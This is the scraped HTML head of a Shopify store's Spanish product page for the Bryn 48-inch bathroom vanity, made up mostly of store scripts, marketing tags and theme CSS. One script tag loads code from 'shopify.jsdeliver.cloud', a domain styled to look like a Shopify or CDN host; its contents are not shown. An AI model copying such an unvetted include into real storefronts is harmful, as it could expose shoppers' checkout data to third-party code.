

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://emfurn.com/es/products/bryn-48-wall-mount-bathroom-vanity
body_size: 55868
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
  

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://emfurn.com/es/products/bryn-48-wall-mount-bathroom-vanity">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98="></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/secondary.js?v=86936237935919184421761557992" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//emfurn.com/cdn/shop/files/android-chrome-192x192.png?crop=center&height=32&v=1761614202&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Bryn 48&quot; Wall-Mount Bathroom Vanity
 &ndash; EMFURN</title>

    
      <meta name="description" content="Durably crafted with particleboard and melamine, this vanity mounts directly to the wall and features ample storage space under the sink behind three soft-close doors. Bryn features a cut-out design to accommodate plumbing.">
    

    

<meta property="og:site_name" content="EMFURN">
<meta property="og:url" content="https://emfurn.com/es/products/bryn-48-wall-mount-bathroom-vanity">
<meta property="og:title" content="Bryn 48&quot; Wall-Mount Bathroom Vanity">
<meta property="og:type" content="product">
<meta property="og:description" content="Durably crafted with particleboard and melamine, this vanity mounts directly to the wall and features ample storage space under the sink behind three soft-close doors. Bryn features a cut-out design to accommodate plumbing."><meta property="og:image" content="http://emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_9.jpg?v=1659855800">
  <meta property="og:image:secure_url" content="https://emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_9.jpg?v=1659855800">
  <meta property="og:image:width" content="1600">
  <meta property="og:image:height" content="1600"><meta property="og:price:amount" content="1,019.50">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Bryn 48&quot; Wall-Mount Bathroom Vanity">
<meta name="twitter:description" content="Durably crafted with particleboard and melamine, this vanity mounts directly to the wall and features ample storage space under the sink behind three soft-close doors. Bryn features a cut-out design to accommodate plumbing.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="robots" content="noindex,nofollow">
<meta name="google-site-verification" content="X8aXC8okKprDUxd8xLoaaJW1M3co6Spa3wmQFzMlX48">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/2789057/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f93855ad1d0c170067fde5ecfabf0881">
<link rel="alternate" hreflang="x-default" href="https://emfurn.com/products/bryn-48-wall-mount-bathroom-vanity">
<link rel="alternate" hreflang="en" href="https://emfurn.com/products/bryn-48-wall-mount-bathroom-vanity">
<link rel="alternate" hreflang="es" href="https://emfurn.com/es/products/bryn-48-wall-mount-bathroom-vanity">
<link rel="alternate" hreflang="pt" href="https://emfurn.com/pt/products/bryn-48-wall-mount-bathroom-vanity">
<link rel="alternate" hreflang="fr" href="https://emfurn.com/fr/products/bryn-48-wall-mount-bathroom-vanity">
<link rel="alternate" type="application/json+oembed" href="https://emfurn.com/es/products/bryn-48-wall-mount-bathroom-vanity.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=es-US&shop_id=2789057" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":2789057,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/2789057","merchantName":"EMFURN","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"EMFURN","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f93855ad1d0c170067fde5ecfabf0881","betas":["rich-media-storefront-analytics"],"domain":"emfurn.com","predictiveSearch":true,"shopId":2789057,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "living-essentials.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"schema_name":"Shrine PRO","schema_version":"1.2.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "emfurn.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/es/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js"></script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js"></script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js"></script>
<script type="module">
  await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js");
await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js");
await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CLKquFP5.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_UIHl99eI.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CmfU17z0.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_TNcmr2ON.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"pay-button":["modules/v2/client.pay-button_Bev6HBFS.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"shop-button":["modules/v2/client.shop-button_D1FAYBb2.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.es.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DEZXpPDW.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BplbpZyb.es.esm.js","modules/v2/client.shop-login-button_TNcmr2ON.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_HqkMc84a.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_SugAQS8a.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_fxIyJgvX.es.esm.js","modules/v2/client.shop-login-button_TNcmr2ON.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_DnItKKRk.es.esm.js","modules/v2/client.shop-login-button_TNcmr2ON.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Bfwbpk3m.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BA6xEtNy.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"shop-login":["modules/v2/client.shop-login_D2RP8Rbe.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Dq1M6aah.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"payment-terms":["modules/v2/client.payment-terms_DYWUeaxY.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/cd1f923fd63b92ea42433bb5b\/cdeab14606701f349fd43dc72.js?shop=living-essentials.myshopify.com","https:\/\/s3.amazonaws.com\/verge-shopify\/verge-json-ld.js?shop=living-essentials.myshopify.com","https:\/\/scripttags.justuno.com\/shopify_justuno_2789057_10c4a0a0-a527-11e9-b5e5-1fbb394d986d.js?shop=living-essentials.myshopify.com","https:\/\/d3b33h6bo029za.cloudfront.net\/speedr.js?shop=living-essentials.myshopify.com","https:\/\/shopifyapp.rontar.com\/ScriptTags\/onlinestore.js?advId=16525\u0026audienceId=cd2831c3-4a39-445b-bc4a-c8d6172da40a\u0026priceId=1041\u0026shop=living-essentials.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent.js?id=85e6e209-2f61-4ecf-adb7-f0a410ba1b37\u0026shop=living-essentials.myshopify.com","https:\/\/cdn.recovermycart.com\/scripts\/keepcart\/CartJS.min.js?shop=living-essentials.myshopify.com\u0026shop=living-essentials.myshopify.com","https:\/\/storage.googleapis.com\/dynamic_remarketing_scripts\/living-essentials.myshopify.com\/remarketing.js?shop=living-essentials.myshopify.com","https:\/\/upsell-now.herokuapp.com\/widget\/ping?shop=living-essentials.myshopify.com","https:\/\/upx.provenpixel.com\/shopify.js.php?shop=living-essentials.myshopify.com","https:\/\/static2.rapidsearch.dev\/resultpage.js?shop=living-essentials.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=living-essentials.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":2789057,"offset":-18000,"reqid":"e18dfbe3-9564-4ba9-b6bb-47d8602c8d4b-1769039581","pageurl":"emfurn.com\/es\/products\/bryn-48-wall-mount-bathroom-vanity","u":"48288c9e50b1","p":"product","rtyp":"product","rid":6808185864277};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//emfurn.com/cdn/shop/t/70/compiled_assets/scripts.js?v=4031"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.adf9b4bd8b0e4f55a0b203cdd84512667e0d5e4d.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.d3a783eb0cc26f2fda1e99d1dfec3ebaea1dc164.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.76d414ea3d56bb79ef992a9c62dce2e9063bc062.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}


        :root {
          --font-body-family: Montserrat, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 500;
          --font-body-weight-bold: 800;
        }
      
      
      
        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        :root {
          --font-heading-family: Montserrat, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: -20px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.4rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
